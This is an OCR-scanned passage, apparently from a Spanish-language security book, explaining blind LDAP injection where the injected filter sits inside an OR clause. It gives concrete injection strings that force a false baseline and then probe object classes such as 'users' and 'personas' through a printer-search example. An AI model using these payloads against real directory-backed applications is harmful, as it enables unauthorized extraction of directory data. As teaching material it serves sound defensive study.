
(|(atributo1=valor1)(atributo2=valor2))
En este entorno la lógica que debemos utilizar es al
contrario. En lugar de fijar el valor del primer filtro a un valor
siempre cierto deberemos fijarlo a un valor siempre falso y a
partir de ahí, extraer la información, es decir, realizaríamos
una inyección de la siguiente forma:
(|(objectClass=
void)(objectClass=void))(&
(objectClass=void
)(impresoraTipo=Epson*))
Con esta inyección obtendremos el valor negativo de
referencia. En el ejemplo planteado de las impresoras
disponibles deberemos obtener un resultado sin el icono de
la impresora. Luego podremos inferir la información cuando
sea verdadero el segundo filtro.
(|(objectClass=void)(objectClass=users))(&
(objectClass=void)(impresoraTipo=Epson*))
(|(objectClass=void)(objectClass=personas))(&
(objectClass=void)(impresoraTipo=Epson*))
(|(objectClass=void)(objectClass=usuarios))(&
(objectClass=void)(impresoraTipo=Epson*))